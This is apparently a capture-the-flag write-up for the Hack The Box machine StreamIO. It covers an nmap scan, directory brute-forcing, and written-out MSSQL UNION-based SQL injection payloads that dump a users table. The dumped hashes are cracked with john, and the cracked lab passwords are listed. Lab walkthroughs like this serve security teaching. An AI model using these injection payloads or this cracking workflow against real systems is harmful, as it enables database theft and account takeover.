StreamIO - Writeup
StreamIO

Reconnaissance
IP: 10.10.11.158
NMAP
nmap -T4 -p- -A 10.10.11.158
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-15 13:10 UTC
Nmap scan report for 10.10.11.158
Host is up (0.029s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-15 20:12:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=streamIO/countryName=EU
| Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb
| Not valid before: 2022-02-22T07:03:28
|_Not valid after: 2022-03-24T07:03:28
| tls-alpn:
|_ http/1.1
|_ssl-date: 2025-09-15T20:13:45+00:00; +6h59m58s from scanner time.
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
49730/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m57s, deviation: 0s, median: 6h59m57s
| smb2-time:
| date: 2025-09-15T20:13:05
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 29.31 ms 10.10.14.1
2 29.55 ms 10.10.11.158
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 189.96 seconds
In ssl we can see 2 outputs streamIO.htb, watch.streamIO.htb
Website
Site
port 80
port 80 default iss 10, nothing intersting
port 443
on 443 we have 2 sites
we can register but can’t login
there is also contact page but we can’t do anything useful here

in about we have 3 potential usernames

feroxbuster also found /admin but it is Forbidden
Tried some basic sql injections and xss but didn’t work also feroxbuster didn’t find anything interesting. Let’s move to watch.streamio.htb
Feroxbuster found interesting endpoint
feroxbuster -u https://watch.streamio.htb -k -x php

/search.php
and this looks like something good to dig deeper for sql injection So I ran burpsuite and open cheatsheet for sqlinjection (we have windows box so probably mssql) https://swisskyrepo.github.io/PayloadsAllTheThings/SQL%20Injection/MSSQL%20Injection/
when attempting to 1=1 I got message blocked

That is good sight. This is ctf so if sth is blocked 90% times there is some kind of bypass
SQL Injection
I manage to get response white trying union select with 6 columns 2,3 are viewable

Confirm with checking db version

Using cheat sheet I found 3 interesting databases
500' UNION SELECT 1,name,3,4,5,6 FROM master..sysdatabases --

500' UNION SELECT 1,table_name,3,4,5,6 FROM information_schema.tables --

500' UNION SELECT 1,column_name,3,4,5,6 FROM information_schema.columns --

on so now we have db STREAMIO table users and columns password and username
For better output we can user STRING_AGG(name, ', ')
500' UNION SELECT 1, STRING_AGG(CONCAT(username,' ',password),','),3,4,5,6 FROM users --

I put output into ChatGPT to sort user:hash and then use john (because john have format option)
john hash --wordlist=/usr/share/wordlists/rockyou.txt --format=raw-md5

highschoolmusical (Thane)
physics69i (Lenord)
paddpadd (admin)
66boysandgirls.. (yoshihide)
%$clara (Clara)
$monique$1991$ (Bruno)
$hadoW (Barry)
$3xybitch (Juliette)
##123a8j8w5123## (Lauren)
!?Love?!123 (Michelle)
!5psycho8! (Victoria)
!!sabrina$ (Sabrina)
Now let’s back to login panel tried all userpass and only yoshihide works
now we can access /admin

can’t do much here but url looks like LFI/RFI
